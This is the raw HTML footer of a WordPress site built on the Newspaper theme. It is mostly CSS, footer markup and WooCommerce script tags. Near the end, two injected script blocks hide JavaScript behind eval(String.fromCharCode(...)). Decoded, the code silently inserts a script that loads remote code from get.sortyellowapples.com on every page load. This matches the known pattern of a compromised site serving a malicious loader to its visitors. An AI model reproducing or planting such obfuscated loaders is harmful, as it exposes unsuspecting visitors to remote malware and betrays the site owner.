@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_89{
margin-top:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_89{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_89 .td-block-title a,
				body .tdi_89 .td-block-title span{
					font-family:Montserrat !important;font-size:20px !important;font-weight:600 !important;letter-spacing:0.5px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_89 .td-block-title a,
				body .tdi_89 .td-block-title span{
					font-family:Montserrat !important;font-size:22px !important;font-weight:600 !important;letter-spacing:0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_89 .td-block-title a,
				body .tdi_89 .td-block-title span{
					font-family:Montserrat !important;font-size:18px !important;font-weight:600 !important;letter-spacing:0.5px !important;
				}
}
</style><div class="td-block-title-wrap"><div class="td-block-title"><span class="td-pulldown-size">In partnership with</span></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_90 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_90{
margin-top:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_90 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index" src="https://spa-ce.si/wp-content/uploads/2023/04/Logos-ESPA-Congress.png"  title="Logos ESPA Congress" width="800" height="80"></div></div></div></div></div></div><div class="vc_row_inner tdi_92  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_92{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_92,
				.tdi_92 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_92 .tdc-inner-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_92,
				.tdi_92 .tdc-inner-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_92{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_92 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_94{
                    vertical-align: baseline;
                }.tdi_94 .vc_column-inner > .wpb_wrapper,
				.tdi_94 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_94 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_95 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_95{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_95{
                    text-align: left !important;
                }.tdi_95 .tdm-descr{
                    color: #2549aa;
                
					font-family:Work Sans !important;font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_95 .tdm-descr a{
                    color: #3582ff;
                }.tdi_95 .tdm-descr a:hover{
                    color: #2549aa;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_95 .tdm-descr{
					font-family:Work Sans !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95 .tdm-descr{
					font-family:Work Sans !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_95{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }
}
</style><p class="tdm-descr">© Toleranca Marketing. All rights reserved.</p></div></div></div></div><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_97{
                    vertical-align: baseline;
                }.tdi_97 .vc_column-inner > .wpb_wrapper,
				.tdi_97 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_97 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_99  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_99{
                    vertical-align: baseline;
                }.tdi_99 .vc_column-inner > .wpb_wrapper,
				.tdi_99 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_99 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


		<script type="text/javascript">
				</script>
	

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6970d1a284eb3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.borderclass .td-element-style{border-radius: 15px!important;}
</style>

<div class="td-container"><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div><script type="text/javascript">var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://spa-ce.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://spa-ce.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_49ded5e75984ecdf9710ca57e1f57a50","fragment_name":"wc_fragments_49ded5e75984ecdf9710ca57e1f57a50","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://spa-ce.si/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://spa-ce.si/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://spa-ce.si/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://spa-ce.si/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"ee0d9ac112","wpRestUrl":"https:\/\/spa-ce.si\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://spa-ce.si/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.3.1' id='tds_js_files_for_front-js'></script>
<script type='text/javascript' src='https://spa-ce.si/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>